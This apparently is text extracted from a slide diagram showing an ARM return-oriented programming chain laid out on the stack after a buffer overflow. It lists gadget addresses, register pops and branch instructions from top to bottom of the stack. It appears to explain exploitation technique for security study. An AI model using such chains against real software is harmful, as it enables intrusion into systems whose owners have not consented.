 0x00000000 top buffer overflow
of our choosing
SP
0x01003ae4 pop {r2, r3, r5, r6, r7, PC}
r2
r3 0x010083f6
r5
r6
r7
PC 0x01006698 add r0, SP, 4
r1 0x010059ec blx r3
r6 pop {r1, r6, PC}
PC 0x01006990 pop.w {r4, LR}
r4 bx r1
LR 0x010083f6 adds r0, 0x20
r1 0x01002fd8 bx LR
r6 pop {r1, r6, PC}
PC 0x01006990 pop.w {r4, LR}
r4 bx r1
LR 0x01000f40 cmp r2, 1
ite eq
ldr r0, [r0, 0xC]
ldr r0, [r0, 8]
bx LR
bx r0
0xFFFFFFFF bottom